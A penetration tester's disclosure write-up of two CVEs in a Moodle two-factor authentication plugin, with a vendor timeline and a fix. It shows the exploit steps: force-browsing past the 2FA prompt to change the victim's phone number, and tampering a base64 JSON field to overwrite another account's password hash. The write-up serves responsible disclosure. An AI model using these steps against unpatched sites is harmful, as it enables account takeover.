Author: Flaviu Popescu – Technical Consultant
Introduction
There are times as a penetration tester that you find something unique. It may not be unique in the field of cyber security but unique to the tester themselves. This was one of those times. During testing on a web application, a couple of interesting discoveries were made. One of which was a security vulnerability that was discovered within the “Simple 2FA Plugin by LMS Doctor”.
The mentioned product is a plugin used in the Moodle content management software that aims to add an extra layer to the authentication process, thereby making the web application more secure. The plugin provides this by sending a user a randomly generated six-digit code to their mobile device or email address, as part of the two-factor authentication process. The vulnerabilities allow a remote attacker to gain access to user accounts impacting the confidentiality and integrity of information stored within the website.
Technical Details
1. Two-Factor Authentication bypass (CVE-2022-28601):
The example below shows the initial login process using a self-registered account:
POST /login/index.php



After entering their username and password, the website sends the account owner a six-digit code to their mobile device, which then has to be submitted on the next page as shown below:
POST /auth/simple2fa/confirm.php


Unfortunately, an attacker could then force browse directly to the profile page at the following URL instead of providing the 2FA code. Here, they are able to update the phone number registered to the account.
POST /auth/simple2fa/profile.php



As you might expect, this allows the attacker to insert their own phone number for the target account, with the aim of having the second-factor code now sent to the attacker instead. The login process is then repeated, but this time the six-digit pin code will be received on the attacker’s device.
The newly generated six-digit pin code is then passed into the 2FA authentication portal which now indeed shows the attacker’s phone number.
POST /auth/simple2fa/confirm.php


The attacker is then granted access to the website, effectively bypassing the second stage of the authentication process entirely.
2. Insecure direct object references (IDOR) vulnerability (CVE-2022-28986):
Initial login process using a self-registered account:
POST /login/index.php



Once the 2FA prompt is shown, the attacker force browses to the following URL instead of providing the 2FA code.
POST /auth/simple2fa/profile.php



This request is then captured in Burp Suite and looks as follows:
Host: [..] Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 u=eyJpZCI6IjgwNDUiLCJhdXRoIjoiZW1haWw[..]QiLCJzZWNyZXQiOiJqOFVNYWwwOVg2eWtqNFkiLCJwaWN0dXJlIjoiMCIsInVybCI6IiIsImRlc2Ny&sesskey=D0V41GZAkM&_qf__profile_form=1&phonenumber=%2B44[..]558&submitbutton=Confirm
The parameter “u” contains a base64 encoded string. Decoding this string reveals data in JSON format as shown in the snippet below:
{"id":"7834","auth":"email","confirmed":"1","policyagreed":"0","deleted":"0","suspended":"0","mnethostid":"1","username":"dionach.tester","password":"$2y$10$6U\/HgxK3Rn1N3dqYecBtxOEcXBshBYJdFD\/Ix.S.U\/oz\/\/dkrxize","idnumber":"","firstname":"External","lastname":"Student","email":"[email protected]","emailstop":"0","icq":"","skype":"","yahoo":"","aim":"","msn":"","phone1":"","phone2":"+4474*****558"}The attacker can attempt to tamper with the JSON data before sending it off to the server, modifying parameters such as the id, e-mail and password field, which contains a bcrypt hash of the users’ password.
The JSON data is tampered, encoded back into base64 and the POST request is forwarded to the server in Burp Suite.
New hash generation for the password:
$ htpasswd -bnBC 10 "" pwn3d! | tr -d ':\n'\n $2y$10$g/U56Hj5kb.C1mOoO6MR.Zrv1c4ml04z97CC.BdJPsMl.6LM4HVy
Snippet of tampered data:
{"id":"8045","auth":"email","confirmed":"1","policyagreed":"0","deleted":"0","suspended":"0","mnethostid":"1","username":"dionach.tester2","password":"$2y$10$g/U56Hj5kb.C1mOoO6MR.Zrv1c4ml04z97CC.BdJPsMl.6LM4HVy","idnumber":"","firstname":"Victim","lastname":"Account Taken","email":"[email protected]"}The server then updates the account information based on the “id” number supplied in the above JSON data, resulting in the victim’s account with id 8045 (dionach.tester2) being updated as shown below:


Proof of Concept
2FA bypass vulnerability.
Insecure direct object references (IDOR) vulnerability.
Likelihood
An attacker would only need to self-register to perform successful account takeovers via the IDOR vulnerability. No interaction with the user is required, and their accounts can be taken over immediately. For the 2FA bypass, an attacker would need to know valid usernames and passwords in order to perform 2FA bypasses.
Impact
The Simple 2FA Plugin is used on the Moodle content management software (CMS), an attacker that successfully exploits the above vulnerabilities would be able to compromise other user accounts with higher privileges, such as Moodle Administrators. This could grant them direct access to all the information on the website as well as data stored within databases on the server when Moodle Adminer is installed.
Mitigation
LMS Doctor have released an update (version 2022042002) that remediated the above vulnerabilities and are advising that all customers update their Simple 2FA Moodle plugin to the latest version.
Dionach would like to thank LMS Doctor for responding to the responsible disclosure in a timely manner and for working with Dionach to mitigate the vulnerabilities.
Timeline
4th April 2022 | Details of the 2FA vulnerability present on the 2021072900 “Simple 2FA Plugin” version have been emailed to the vendor at [email protected].
4th April 2022 | Response from the vendor acknowledging the vulnerability.
7th April 2021 | Details of a 2nd vulnerability (IDOR) have been emailed to the vendor.
7th April 2022 | Response from the vendor stating the plugin is being reviewed.
5th May 2022 | CVE numbers allocated and Dionach worked with the vendor on a publication date of this vulnerability.
9th May 2022 | Dionach confirmed the vulnerability is no longer present on the 2022042002 “Simple 2FA Plugin” version By LMS Doctor.
